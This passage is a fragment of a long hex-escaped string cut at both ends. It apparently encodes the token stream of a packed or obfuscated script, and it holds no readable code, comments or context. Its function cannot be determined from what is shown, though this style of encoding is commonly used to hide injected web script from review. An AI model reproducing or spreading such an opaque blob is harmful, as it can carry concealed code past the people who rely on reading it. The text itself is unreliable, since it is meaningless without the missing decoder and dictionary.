x31\x6D\x5C\x6C\x5C\x6C\x5C\x31\x61\x5C\x68\x5C\x6D\x5C\x76\x5C\x31\x46\x5C\x31\x61\x5C\x68\x5C\x6D\x5C\x74\x5C\x69\x5C\x6E\x5C\x74\x5C\x6F\x5C\x31\x74\x5C\x47\x5C\x53\x5C\x48\x5C\x6E\x5C\x45\x5C\x6F\x5C\x31\x74\x5C\x47\x5C\x6D\x5C\x48\x5C\x6E\x5C\x76\x5C\x6F\x5C\x53\x5C\x6E\x5C\x75\x5C\x6F\x5C\x31\x61\x5C\x68\x5C\x6D\x5C\x4B\x5C\x31\x38\x5C\x31\x32\x5C\x6A\x5C\x31\x75\x5C\x6F\x5C\x4B\x5C\x6A\x5C\x69\x5C\x42\x5C\x31\x72\x5C\x6B\x5C\x6D\x5C\x31\x6C\x5C\x6B\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x31\x6A\x5C\x31\x68\x5C\x6B\x5C\x6D\x5C\x31\x6F\x5C\x6B\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x75\x5C\x31\x68\x5C\x4B\x5C\x6A\x5C\x70\x5C\x6E\x5C\x73\x5C\x6E\x5C\x4C\x5C\x69\x5C\x42\x5C\x31\x72\x5C\x43\x5C\x70\x5C\x52\x5C\x6A\x5C\x6B\x5C\x31\x78\x5C\x6B\x5C\x52\x5C\x4C\x5C\x52\x5C\x6B\x5C\x31\x7A\x5C\x6B\x5C\x52\x5C\x73\x5C\x52\x5C\x31\x61\x5C\x68\x5C\x6D\x5C\x4E\x5C\x69\x5C\x68\x5C\x6D\x5C\x49\x5C\x6A\x5C\x69\x5C\x44\x5C\x46\x5C\x6B\x5C\x6D\x5C\x55\x5C\x6B\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x75\x5C\x31\x68\x5C\x4B\x5C\x6A\x5C\x70\x5C\x6E\x5C\x73\x5C\x6E\x5C\x4C\x5C\x69\x5C\x42\x5C\x31\x72\x5C\x43\x5C\x70\x5C\x52\x5C\x6A\x5C\x6B\x5C\x31\x78\x5C\x6B\x5C\x52\x5C\x4C\x5C\x52\x5C\x6B\x5C\x31\x7A\x5C\x6B\x5C\x52\x5C\x73\x5C\x52\x5C\x31\x61\x5C\x68\x5C\x6D\x5C\x4E\x5C\x69\x5C\x68\x5C\x6D\x5C\x79\x5C\x6A\x5C\x69\x5C\x44\x5C\x46\x5C\x4B\x5C\x6A\x5C\x70\x5C\x6E\x5C\x73\x5C\x6E\x5C\x4C\x5C\x69\x5C\x42\x5C\x31\x72\x5C\x43\x5C\x70\x5C\x52\x5C\x6B\x5C\x31\x78\x5C\x6B\x5C\x52\x5C\x4C\x5C\x52\x5C\x6B\x5C\x31\x7A\x5C\x6B\x5C\x52\x5C\x73\x5C\x52\x5C\x31\x61\x5C\x68\x5C\x6D\x5C\x4E\x5C\x44\x5C\x46\x5C\x6B\x5C\x6D\x5C\x31\x6F\x5C\x6B\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x75\x5C\x31\x68\x5C\x4B\x5C\x6A\x5C\x71\x5C\x6E\x5C\x73\x5C\x69\x5C\x42\x5C\x31\x72\x5C\x43\x5C\x71\x5C\x52\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x31\x66\x5C\x6B\x5C\x52\x5C\x73\x5C\x52\x5C\x31\x61\x5C\x68\x5C\x6D\x5C\x4E\x5C\x69\x5C\x68\x5C\x6D\x5C\x49\x5C\x6A\x5C\x69\x5C\x44\x5C\x46\x5C\x6B\x5C\x6D\x5C\x55\x5C\x6B\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x75\x5C\x31\x68\x5C\x4B\x5C\x6A\x5C\x71\x5C\x6E\x5C\x73\x5C\x69\x5C\x42\x5C\x31\x72\x5C\x43\x5C\x71\x5C\x52\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x31\x66\x5C\x6B\x5C\x52\x5C\x73\x5C\x52\x5C\x31\x61\x5C\x68\x5C\x6D\x5C\x4E\x5C\x69\x5C\x68\x5C\x6D\x5C\x79\x5C\x6A\x5C\x69\x5C\x44\x5C\x46\x5C\x4B\x5C\x6A\x5C\x71\x5C\x6E\x5C\x73\x5C\x69\x5C\x42\x5C\x31\x72\x5C\x43\x5C\x71\x5C\x52\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x31\x66\x5C\x6B\x5C\x52\x5C\x73\x5C\x52\x5C\x31\x61\x5C\x68\x5C\x6D\x5C\x4E\x5C\x69\x5C\x44\x5C\x44\x5C\x6A\x5C\x69\x5C\x6E\x5C\x31\x35\x5C\x68\x5C\x6D\x5C\x31\x78\x5C\x6F\x5C\x53\x5C\x6E\x5C\x31\x6D\x5C\x6F\x5C\x31\x6F\x5C\x31\x68\x5C\x31\x61\x5C\x68\x5C\x6D\x5C\x31\x37\x5C\x6C\x5C\x6C\x5C\x78\x5C\x46\x5C\x78\x5C\x6E\x5C\x31\x77\x5C\x52\x5C\x6F\x5C\x6B\x5C\x6D\x5C\x31\x6F\x5C\x6B\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x75\x5C\x31\x68\x5C\x6A\x5C\x31\x61\x5C\x68\x5C\x6D\x5C\x31\x6E\x5C\x52\x5C\x6B\x5C\x31\x63\x5C\x6D\x5C\x5A\x5C\x6B\x5C\x52\x5C\x31\x6D\x5C\x52\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x69\x5C\x68\x5C\x6D\x5C\x49\x5C\x6A\x5C\x69\x5C\x46\x5C\x6B\x5C\x6D\x5C\x55\x5C\x6B\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x75\x5C\x31\x68\x5C\x6A\x5C\x31\x61\x5C\x68\x5C\x6D\x5C\x31\x6E\x5C\x52\x5C\x6B\x5C\x31\x63\x5C\x6D\x5C\x5A\x5C\x6B\x5C\x52\x5C\x31\x6D\x5C\x52\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x69\x5C\x68\x5C\x6D\x5C\x79\x5C\x6A\x5C\x69\x5C\x46\x5C\x31\x61\x5C\x68\x5C\x6D\x5C\x31\x6E\x5C\x52\x5C\x6B\x5C\x31\x63\x5C\x6D\x5C\x5A\x5C\x6B\x5C\x52\x5C\x31\x6D\x5C\x52\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6E\x5C\x31\x61\x5C\x68\x5C\x6D\x5C\x31\x6E\x5C\x6F\x5C\x31\x71\x5C\x31\x38\x5C\x4D\x5C\x31\x44\x5C\x76\x5C\x31\x38\x5C\x76\x5C\x52\x5C\x52\x5C\x69\x5C\x42\x5C\x31\x31\x5C\x6F\x5C\x6D\x5C\x31\x33\x5C\x43\x5C\x72\x5C\x50\x5C\x6A\x5C\x74\x5C\x6E\x5C\x45\x5C\x69\x5C\x6E\x5C\x31\x62\x5C\x6F\x5C\x57\x5C\x52\x5C\x6B\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x31\x62\x5C\x68\x5C\x72\x5C\x7A\x5C\x41\x5C\x41\x5C\x6A\x5C\x31\x62\x5C\x6F\x5C\x6B\x5C\x53\x5C\x6B\x5C\x52\x5C\x31\x62\x5C\x69\x5C\x6E\x5C\x4B\x5C\x6A\x5C\x73\x5C\x69\x5C\x42\x5C\x77\x5C\x6A\x5C\x31\x31\x5C\x69\x5C\x68\x5C\x72\x5C\x79\x5C\x6A\x5C\x4B\x5C\x6A\x5C\x69\x5C\x42\x5C\x31\x35\x5C\x68\x5C\x6D\x5C\x31\x78\x5C\x52\x5C\x52\x5C\x6E\x5C\x31\x35\x5C\x47\x5C\x73\x5C\x48\x5C\x6F\x5C\x58\x5C\x6E\x5C\x31\x31\x5C\x6F\x5C\x31\x71\x5C\x44\x5C\x69\x5C\x44\x5C\x6A\x5C\x76\x5C\x69\x5C\x6E\x5C\x31\x31\x5C\x68\x5C\x72\x5C\x56\x5C\x6F\x5C\x31\x75\x5C\x6A\x5C\x31\x77\x5C\x6E\x5C\x31\x62\x5C\x6E\x5C\x31\x36\x5C\x69\x5C\x6E\x5C\x6B\x5C\x6D\x5C\x31\x6C\x5C\x6B\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x31\x6A\x5C\x41\x5C\x41\x5C\x57\x5C\x31\x44\x5C\x6F\x5C\x31\x61\x5C\x68\x5C\x6D\x5C\x76\x5C\x31\x68\x5C\x6A\x5C\x57\x5C\x6F\x5C\x6D\x5C\x6E\x5C\x31\x36\x5C\x52\x5C\x52\x5C\x69\x5C\x46\x5C\x57\x5C\x52\x5C\x52\x5C\x6E\x5C\x31\x31\x5C\x6F\x5C\x31\x71\x5C\x44\x5C\x31\x72\x5C\x43\x5C\x31\x35\x5C\x44\x5C\x4E\x5C\x43\x5C\x31\x6E\x5C\x6F\x5C\x42\x5C\x6D\x5C\x31\x41\x5C\x46\x5C\x4B\x5C\x6A\x5C\x54\x5C\x69\x5C\x42\x5C\x4E\x5C\x43\x5C\x75\x5C\x6F\x5C\x42\x5C\x6D\x5C\x77\x5C\x46\x5C\x6B\x5C\x68\x5C\x31\x63\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x45\x5C\x46\x5C\x6B\x5C\x68\x5C\x31\x63\x5C\x78\x5C\x53\x5C\x31\x63\x5C\x6B\x5C\x6E\x5C\x31\x65\x5C\x46\x5C\x6B\x5C\x68\x5C\x31\x63\x5C\x72\x5C\x74\x5C\x31\x63\x5C\x78\x5C\x53\x5C\x31\x63\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x58\x5C\x46\x5C\x6B\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x31\x74\x5C\x46\x5C\x53\x5C\x6E\x5C\x78\x5C\x76\x5C\x46\x5C\x6B\x5C\x6B\x5C\x6E\x5C\x78\x5C\x6D\x5C\x46\x5C\x59\x5C\x53\x5C\x6E\x5C\x6D\x5C\x31\x6B\x5C\x46\x5C\x59\x5C\x53\x5C\x6E\x5C\x31\x30\x5C\x46\x5C\x59\x5C\x6D\x5C\x6E\x5C\x6D\x5C\x4B\x5C\x46\x5C\x6B\x5C\x78\x5C\x78\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x31\x31\x5C\x46\x5C\x6B\x5C\x78\x5C\x78\x5C\x6B\x5C\x44\x5C\x31\x38\x5C\x31\x72\x5C\x43\x5C\x58\x5C\x68\x5C\x6D\x5C\x31\x73\x5C\x6A\x5C\x4B\x5C\x6A\x5C\x4D\x5C\x69\x5C\x42\x5C\x4E\x5C\x43\x5C\x74\x5C\x6E\x5C\x45\x5C\x6F\x5C\x77\x5C\x6A\x5C\x58\x5C\x69\x5C\x6E\x5C\x70\x5C\x6F\x5C\x58\x5C\x68\x5C\x78\x5C\x72\x5C\x6E\x5C\x71\x5C\x6F\x5C\x77\x5C\x68\x5C\x72\x5C\x31\x36\x5C\x6A\x5C\x75\x5C\x6E\x5C\x54\x5C\x69\x5C\x6E\x5C\x73\x5C\x6F\x5C\x6D\x5C\x31\x6A\x5C\x68\x5C\x72\x5C\x31\x35\x5C\x6A\x5C\x6B\x5C\x72\x5C\x31\x6A\x5C\x6B\x5C\x69\x5C\x31\x38\x5C\x77\x5C\x68\x5C\x6D\x5C\x31\x30\x5C\x6A\x5C\x71\x5C\x68\x5C\x6D\x5C\x77\x5C\x69\x5C\x41\x5C\x41\x5C\x6A\x5C\x71\x5C\x68\x5C\x6D\x5C\x77\x5C\x6F\x5C\x71\x5C\x68\x5C\x6D\x5C\x77\x5C\x47\x5C\x4D\x5C\x48\x5C\x69\x5C\x6E\x5C\x77\x5C\x68\x5C\x6D\x5C\x31\x30\x5C\x6A\x5C\x71\x5C\x68\x5C\x6D\x5C\x45\x5C\x69\x5C\x41\x5C\x41\x5C\x6A\x5C\x71\x5C\x68\x5C\x6D\x5C\x45\x5C\x6F\x5C\x71\x5C\x68\x5C\x6D\x5C\x45\x5C\x47\x5C\x4D\x5C\x48\x5C\x69\x5C\x6E\x5C\x77\x5C\x68\x5C\x6D\x5C\x31\x30\x5C\x6A\x5C\x71\x5C\x68\x5C\x31\x65\x5C\x69\x5C\x41\x5C\x41\x5C\x6A\x5C\x71\x5C\x68\x5C\x31\x65\x5C\x6F\x5C\x71\x5C\x68\x5C\x31\x65\x5C\x47\x5C\x4D\x5C\x48\x5C\x69\x5C\x6E\x5C\x45\x5C\x68\x5C\x72\x5C\x31\x75\x5C\x6A\x5C\x6B\x5C\x78\x5C\x31\x76\x5C\x6B\x5C\x69\x5C\x6C\x5C\x6C\x5C\x45\x5C\x68\x5C\x72\x5C\x31\x74\x5C\x6A\x5C\x6B\x5C\x78\x5C\x31\x76\x5C\x6B\x5C\x69\x5C\x6E\x5C\x70\x5C\x68\x5C\x6D\x5C\x57\x5C\x6C\x5C\x6C\x5C\x45\x5C\x68\x5C\x6D\x5C\x57\x5C\x6A\x5C\x72\x5C\x31\x61\x5C\x69\x5C\x6E\x5C\x70\x5C\x68\x5C\x6D\x5C\x31\x36\x5C\x6C\x5C\x6C\x5C\x45\x5C\x68\x5C\x6D\x5C\x31\x36\x5C\x6A\x5C\x72\x5C\x31\x77\x5C\x69\x5C\x6E\x5C\x74\x5C\x6F\x5C\x6B\x5C\x6D\x5C\x31\x6F\x5C\x6B\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x71\x5C\x68\x5C\x6D\x5C\x4B\x5C\x31\x68\x5C\x6A\x5C\x71\x5C\x68\x5C\x31\x65\x5C\x52\x5C\x6B\x5C\x6D\x5C\x31\x61\x5C\x68\x5C\x6D\x5C\x31\x45\x5C\x6B\x5C\x69\x5C\x68\x5C\x6D\x5C\x49\x5C\x6A\x5C\x69\x5C\x46\x5C\x6B\x5C\x6D\x5C\x55\x5C\x6B\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x71\x5C\x68\x5C\x6D\x5C\x4B\x5C\x31\x68\x5C\x6A\x5C\x71\x5C\x68\x5C\x31\x65\x5C\x52\x5C\x6B\x5C\x6D\x5C\x31\x61\x5C\x68\x5C\x6D\x5C\x31\x45\x5C\x6B\x5C\x69\x5C\x68\x5C\x6D\x5C\x79\x5C\x6A\x5C\x69\x5C\x46\x5C\x71\x5C\x68\x5C\x31\x65\x5C\x52\x5C\x6B\x5C\x6D\x5C\x31\x61\x5C\x68\x5C\x6D\x5C\x31\x45\x5C\x6B\x5C\x6E\x5C\x73\x5C\x68\x5C\x72\x5C\x5A\x5C\x6F\x5C\x6B\x5C\x72\x5C\x31\x66\x5C\x6B\x5C\x6E\x5C\x73\x5C\x68\x5C\x78\x5C\x72\x5C\x68\x5C\x72\x5C\x31\x45\x5C\x6F\x5C\x6B\x5C\x78\x5C\x50\x5C\x6A\x5C\x6B\x5C\x52\x5C\x74\x5C\x52\x5C\x6B\x5C\x69\x5C\x6B\x5C\x6E\x5C\x45\x5C\x68\x5C\x72\x5C\x31\x33\x5C\x6A\x5C\x73\x5C\x69\x5C\x68\x5C\x51\x5C\x6A\x5C\x6B\x5C\x72\x5C\x31\x32\x5C\x6B\x5C\x6E\x5C\x6B\x5C\x31\x72\x5C\x43\x5C\x72\x5C\x31\x78\x5C\x31\x38\x5C\x6B\x5C\x69\x5C\x6E\x5C\x71\x5C\x68\x5C\x78\x5C\x6D\x5C\x41\x5C\x41\x5C\x79\x5C\x68\x5C\x6D\x5C\x50\x5C\x6A\x5C\x45\x5C\x69\x5C\x6E\x5C\x31\x79\x5C\x68\x5C\x6D\x5C\x50\x5C\x6A\x5C\x45\x5C\x6E\x5C\x71\x5C\x69\x5C\x44\x5C\x69\x5C\x44\x5C\x6E\x5C\x72\x5C\x31\x65\x5C\x46\x5C\x4B\x5C\x6A\x5C\x69\x5C\x42\x5C\x31\x32\x5C\x6A\x5C\x4E\x5C\x43\x5C\x54\x5C\x43\x5C\x31\x33\x5C\x43\x5C\x72\x5C\x69\x5C\x42\x5C\x72\x5C\x47\x5C\x54\x5C\x48\x5C\x68\x5C\x31\x30\x5C\x6F\x5C\x72\x5C\x47\x5C\x54\x5C\x48\x5C\x68\x5C\x31\x30\x5C\x31\x68\x5C\x59\x5C\x6D\x5C\x46\x5C\x59\x5C\x53\x5C\x44\x5C\x44\x5C\x6E\x5C\x72\x5C\x31\x34\x5C\x46\x5C\x4B\x5C\x6A\x5C\x69\x5C\x42\x5C\x31\x32\x5C\x6A\x5C\x4E\x5C\x43\x5C\x54\x5C\x43\x5C\x31\x33\x5C\x43\x5C\x72\x5C\x69\x5C\x42\x5C\x72\x5C\x47\x5C\x54\x5C\x48\x5C\x68\x5C\x31\x30\x5C\x6F\x5C\x59\x5C\x53\x5C\x44\x5C\x44\x5C\x6E\x5C\x72\x5C\x31\x69\x5C\x46\x5C\x4B\x5C\x6A\x5C\x69\x5C\x42\x5C\x31\x32\x5C\x6A\x5C\x4E\x5C\x43\x5C\x54\x5C\x43\x5C\x31\x33\x5C\x43\x5C\x72\x5C\x69\x5C\x42\x5C\x72\x5C\x47\x5C\x54\x5C\x48\x5C\x68\x5C\x31\x30\x5C\x6F\x5C\x59\x5C\x6D\x5C\x44\x5C\x44\x5C\x6E\x5C\x72\x5C\x31\x67\x5C\x46\x5C\x4B\x5C\x6A\x5C\x69\x5C\x42\x5C\x4E\x5C\x43\x5C\x71\x5C\x6F\x5C\x72\x5C\x47\x5C\x58\x5C\x68\x5C\x51\x5C\x6A\x5C\x6B\x5C\x31\x69\x5C\x6B\x5C\x69\x5C\x48\x5C\x31\x38\x5C\x31\x37\x5C\x6A\x5C\x71\x5C\x68\x5C\x31\x30\x5C\x69\x5C\x42\x5C\x31\x32\x5C\x6A\x5C\x4E\x5C\x43\x5C\x73\x5C\x43\x5C\x31\x33\x5C\x43\x5C\x72\x5C\x69\x5C\x42\x5C\x59\x5C\x72\x5C\x47\x5C\x73\x5C\x48\x5C\x68\x5C\x31\x64\x5C\x41\x5C\x41\x5C\x72\x5C\x47\x5C\x73\x5C\x48\x5C\x68\x5C\x31\x70\x5C\x31\x34\x5C\x68\x5C\x31\x66\x5C\x6A\x5C\x6B\x5C\x46\x5C\x5A\x5C\x6B\x5C\x69\x5C\x41\x5C\x41\x5C\x72\x5C\x47\x5C\x73\x5C\x48\x5C\x68\x5C\x78\x5C\x51\x5C\x6A\x5C\x72\x5C\x47\x5C\x73\x5C\x48\x5C\x68\x5C\x31\x65\x5C\x69\x5C\x44\x5C\x44\x5C\x31\x6C\x5C\x42\x5C\x59\x5C\x71\x5C\x68\x5C\x31\x64\x5C\x41\x5C\x41\x5C\x71\x5C\x68\x5C\x31\x70\x5C\x31\x34\x5C\x68\x5C\x31\x66\x5C\x6A\x5C\x6B\x5C\x46\x5C\x5A\x5C\x6B\x5C\x69\x5C\x41\x5C\x41\x5C\x71\x5C\x68\x5C\x78\x5C\x51\x5C\x6A\x5C\x71\x5C\x68\x5C\x31\x65\x5C\x69\x5C\x44\x5C\x44\x5C\x6E\x5C\x72\x5C\x31\x71\x5C\x46\x5C\x4B\x5C\x6A\x5C\x69\x5C\x42\x5C\x4E\x5C\x43\x5C\x71\x5C\x6F\x5C\x72\x5C\x47\x5C\x58\x5C\x68\x5C\x51\x5C\x6A\x5C\x6B\x5C\x31\x69\x5C\x6B\x5C\x69\x5C\x48\x5C\x31\x38\x5C\x31\x37\x5C\x6A\x5C\x71\x5C\x68\x5C\x31\x30\x5C\x69\x5C\x42\x5C\x31\x32\x5C\x6A\x5C\x4E\x5C\x43\x5C\x73\x5C\x43\x5C\x31\x33\x5C\x43\x5C\x72\x5C\x69\x5C\x42\x5C\x59\x5C\x72\x5C\x47\x5C\x73\x5C\x48\x5C\x68\x5C\x31\x64\x5C\x41\x5C\x41\x5C\x72\x5C\x47\x5C\x73\x5C\x48\x5C\x68\x5C\x31\x70\x5C\x31\x34\x5C\x68\x5C\x31\x66\x5C\x6A\x5C\x6B\x5C\x46\x5C\x5A\x5C\x6B\x5C\x69\x5C\x41\x5C\x41\x5C\x72\x5C\x47\x5C\x73\x5C\x48\x5C\x68\x5C\x78\x5C\x54\x5C\x6A\x5C\x72\x5C\x47\x5C\x73\x5C\x48\x5C\x68\x5C\x31\x65\x5C\x69\x5C\x44\x5C\x44\x5C\x31\x6C\x5C\x42\x5C\x59\x5C\x71\x5C\x68\x5C\x31\x64\x5C\x41\x5C\x41\x5C\x71\x5C\x68\x5C\x31\x70\x5C\x31\x34\x5C\x68\x5C\x31\x66\x5C\x6A\x5C\x6B\x5C\x46\x5C\x5A\x5C\x6B\x5C\x69\x5C\x41\x5C\x41\x5C\x71\x5C\x68\x5C\x78\x5C\x54\x5C\x6A\x5C\x71\x5C\x68\x5C\x31\x65\x5C\x69\x5C\x44\x5C\x44\x5C\x6E\x5C\x72\x5C\x31\x41\x5C\x46\x5C\x4B\x5C\x6A\x5C\x69\x5C\x42\x5C\x4E\x5C\x43\x5C\x71\x5C\x6F\x5C\x72\x5C\x47\x5C\x58\x5C\x68\x5C\x51\x5C\x6A\x5C\x6B\x5C\x31\x69\x5C\x6B\x5C\x69\x5C\x48\x5C\x31\x38\x5C\x31\x37\x5C\x6A\x5C\x71\x5C\x68\x5C\x31\x30\x5C\x69\x5C\x42\x5C\x31\x32\x5C\x6A\x5C\x4E\x5C\x43\x5C\x73\x5C\x43\x5C\x31\x33\x5C\x43\x5C\x72\x5C\x69\x5C\x42\x5C\x78\x5C\x59\x5C\x6F\x5C\x72\x5C\x47\x5C\x73\x5C\x48\x5C\x68\x5C\x31\x67\x5C\x41\x5C\x41\x5C\x72\x5C\x47\x5C\x73\x5C\x48\x5C\x68\x5C\x31\x70\x5C\x31\x34\x5C\x68\x5C\x31\x66\x5C\x6A\x5C\x6B\x5C\x46\x5C\x5A\x5C\x6B\x5C\x69\x5C\x41\x5C\x41\x5C\x6A\x5C\x4B\x5C\x6A\x5C\x54\x5C\x69\x5C\x42\x5C\x72\x5C\x47\x5C\x54\x5C\x48\x5C\x68\x5C\x31\x42\x5C\x6F\x5C\x6D\x5C\x78\x5C\x6A\x5C\x4B\x5C\x6A\x5C\x69\x5C\x42\x5C\x72\x5C\x47\x5C\x54\x5C\x48\x5C\x68\x5C\x6D\x5C\x4F\x5C\x6A\x5C\x6D\x5C\x31\x76\x5C\x6E\x5C\x53\x5C\x6E\x5C\x6B\x5C\x31\x6B\x5C\x6B\x5C\x69\x5C\x44\x5C\x6E\x5C\x6D\x5C\x72\x5C\x69\x5C\x44\x5C\x6A\x5C\x73\x5C\x69\x5C\x6E\x5C\x72\x5C\x47\x5C\x73\x5C\x48\x5C\x68\x5C\x31\x41\x5C\x6F\x5C\x59\x5C\x53\x5C\x69\x5C\x44\x5C\x44\x5C\x31\x6C\x5C\x42\x5C\x78\x5C\x59\x5C\x6F\x5C\x71\x5C\x68\x5C\x31\x67\x5C\x41\x5C\x41\x5C\x71\x5C\x68\x5C\x31\x70\x5C\x31\x34\x5C\x68\x5C\x31\x66\x5C\x6A\x5C\x6B\x5C\x46\x5C\x5A\x5C\x6B\x5C\x69\x5C\x41\x5C\x41\x5C\x6A\x5C\x71\x5C\x68\x5C\x31\x42\x5C\x6F\x5C\x6D\x5C\x78\x5C\x6A\x5C\x4B\x5C\x6A\x5C\x69\x5C\x42\x5C\x71\x5C\x68\x5C\x6D\x5C\x4F\x5C\x6A\x5C\x6D\x5C\x31\x76\x5C\x6E\x5C\x53\x5C\x6E\x5C\x6B\x5C\x31\x6B\x5C\x6B\x5C\x69\x5C\x44\x5C\x6E\x5C\x6D\x5C\x72\x5C\x69\x5C\x6E\x5C\x71\x5C\x68\x5C\x31\x41\x5C\x6F\x5C\x59\x5C\x53\x5C\x69\x5C\x44\x5C\x44\x5C\x6E\x5C\x4F\x5C\x31\x76\x5C\x46\x5C\x4B\x5C\x6A\x5C\x69\x5C\x42\x5C\x4E\x5C\x43\x5C\x71\x5C\x6F\x5C\x72\x5C\x47\x5C\x58\x5C\x68\x5C\x51\x5C\x6A\x5C\x6B\x5C\x31\x69\x5C\x6B\x5C\x69\x5C\x48\x5C\x31\x38\x5C\x31\x37\x5C\x6A\x5C\x71\x5C\x68\x5C\x31\x30\x5C\x69\x5C\x42\x5C\x31\x32\x5C\x6A\x5C\x4E\x5C\x43\x5C\x73\x5C\x43\x5C\x31\x33\x5C\x43\x5C\x72\x5C\x69\x5C\x42\x5C\x78\x5C\x59\x5C\x6F\x5C\x72\x5C\x47\x5C\x73\x5C\x48\x5C\x68\x5C\x31\x67\x5C\x41\x5C\x41\x5C\x72\x5C\x47\x5C\x73\x5C\x48\x5C\x68\x5C\x31\x70\x5C\x31\x34\x5C\x68\x5C\x31\x66\x5C\x6A\x5C\x6B\x5C\x46\x5C\x5A\x5C\x6B\x5C\x69\x5C\x41\x5C\x41\x5C\x6A\x5C\x4B\x5C\x6A\x5C\x54\x5C\x69\x5C\x42\x5C\x72\x5C\x47\x5C\x54\x5C\x48\x5C\x68\x5C\x31\x42\x5C\x6F\x5C\x6D\x5C\x78\x5C\x6A\x5C\x4B\x5C\x6A\x5C\x69\x5C\x42\x5C\x72\x5C\x47\x5C\x54\x5C\x48\x5C\x68\x5C\x6D\x5C\x4F\x5C\x6A\x5C\x31\x7A\x5C\x6D\x5C\x31\x76\x5C\x6E\x5C\x53\x5C\x6E\x5C\x6B\x5C\x31\x6B\x5C\x6B\x5C\x69\x5C\x44\x5C\x6E\x5C\x6D\x5C\x72\x5C\x69\x5C\x44\x5C\x6A\x5C\x73\x5C\x69\x5C\x6E\x5C\x72\x5C\x47\x5C\x73\x5C\x48\x5C\x68\x5C\x31\x41\x5C\x6F\x5C\x59\x5C\x53\x5C\x69\x5C\x44\x5C\x44\x5C\x31\x6C\x5C\x42\x5C\x78\x5C\x59\x5C\x6F\x5C\x71\x5C\x68\x5C\x31\x67\x5C\x41\x5C\x41\x5C\x71\x5C\x68\x5C\x31\x70\x5C\x31\x34\x5C\x68\x5C\x31\x66\x5C\x6A\x5C\x6B\x5C\x46\x5C\x5A\x5C\x6B\x5C\x69\x5C\x41\x5C\x41\x5C\x6A\x5C\x71\x5C\x68\x5C\x31\x42\x5C\x6F\x5C\x6D\x5C\x78\x5C\x6A\x5C\x4B\x5C\x6A\x5C\x69\x5C\x42\x5C\x71\x5C\x68\x5C\x6D\x5C\x4F\x5C\x6A\x5C\x31\x7A\x5C\x6D\x5C\x31\x76\x5C\x6E\x5C\x53\x5C\x6E\x5C\x6B\x5C\x31\x6B\x5C\x6B\x5C\x69\x5C\x44\x5C\x6E\x5C\x6D\x5C\x72\x5C\x69\x5C\x6E\x5C\x71\x5C\x68\x5C\x31\x41\x5C\x6F\x5C\x59\x5C\x53\x5C\x69\x5C\x44\x5C\x44\x5C\x6E\x5C\x4F\x5C\x31\x73\x5C\x46\x5C\x4B\x5C\x6A\x5C\x69\x5C\x42\x5C\x4E\x5C\x43\x5C\x71\x5C\x6F\x5C\x72\x5C\x47\x5C\x58\x5C\x68\x5C\x51\x5C\x6A\x5C\x6B\x5C\x31\x69\x5C\x6B\x5C\x69\x5C\x48\x5C\x31\x38\x5C\x31\x37\x5C\x6A\x5C\x71\x5C\x68\x5C\x31\x30\x5C\x69\x5C\x42\x5C\x31\x32\x5C\x6A\x5C\x4E\x5C\x43\x5C\x73\x5C\x43\x5C\x31\x33\x5C\x43\x5C\x72\x5C\x69\x5C\x42\x5C\x78\x5C\x59\x5C\x6F\x5C\x72\x5C\x47\x5C\x73\x5C\x48\x5C\x68\x5C\x31\x67\x5C\x41\x5C\x41\x5C\x72\x5C\x47\x5C\x73\x5C\x48\x5C\x68\x5C\x31\x70\x5C\x31\x34\x5C\x68\x5C\x31\x66\x5C\x6A\x5C\x6B\x5C\x46\x5C\x5A\x5C\x6B\x5C\x69\x5C\x41\x5C\x41\x5C\x6A\x5C\x4B\x5C\x6A\x5C\x54\x5C\x69\x5C\x42\x5C\x72\x5C\x47\x5C\x54\x5C\x48\x5C\x68\x5C\x31\x42\x5C\x6F\x5C\x6D\x5C\x78\x5C\x6A\x5C\x4B\x5C\x6A\x5C\x69\x5C\x42\x5C\x72\x5C\x47\x5C\x54\x5C\x48\x5C\x68\x5C\x6D\x5C\x4F\x5C\x6A\x5C\x53\x5C\x6E\x5C\x31\x7A\x5C\x6D\x5C\x31\x76\x5C\x6E\x5C\x6B\x5C\x31\x6B\x5C\x6B\x5C\x69\x5C\x44\x5C\x6E\x5C\x6D\x5C\x72\x5C\x69\x5C\x44\x5C\x6A\x5C\x73\x5C\x69\x5C\x6E\x5C\x72\x5C\x47\x5C\x73\x5C\x48\x5C\x68\x5C\x31\x41\x5C\x6F\x5C\x59\x5C\x53\x5C\x69\x5C\x44\x5C\x44\x5C\x31\x6C\x5C\x42\x5C\x78\x5C\x59\x5C\x6F\x5C\x71\x5C\x68\x5C\x31\x67\x5C\x41\x5C\x41\x5C\x71\x5C\x68\x5C\x31\x70\x5C\x31\x34\x5C\x68\x5C\x31\x66\x5C\x6A\x5C\x6B\x5C\x46\x5C\x5A\x5C\x6B\x5C\x69\x5C\x41\x5C\x41\x5C\x6A\x5C\x71\x5C\x68\x5C\x31\x42\x5C\x6F\x5C\x6D\x5C\x78\x5C\x6A\x5C\x4B\x5C\x6A\x5C\x69\x5C\x42\x5C\x71\x5C\x68\x5C\x6D\x5C\x4F\x5C\x6A\x5C\x53\x5C\x6E\x5C\x31\x7A\x5C\x6D\x5C\x31\x76\x5C\x6E\x5C\x6B\x5C\x31\x6B\x5C\x6B\x5C\x69\x5C\x44\x5C\x6E\x5C\x6D\x5C\x72\x5C\x69\x5C\x6E\x5C\x71\x5C\x68\x5C\x31\x41\x5C\x6F\x5C\x59\x5C\x53\x5C\x69\x5C\x44\x5C\x44\x5C\x6E\x5C\x4F\x5C\x4B\x5C\x46\x5C\x4B\x5C\x6A\x5C\x69\x5C\x42\x5C\x4E\x5C\x4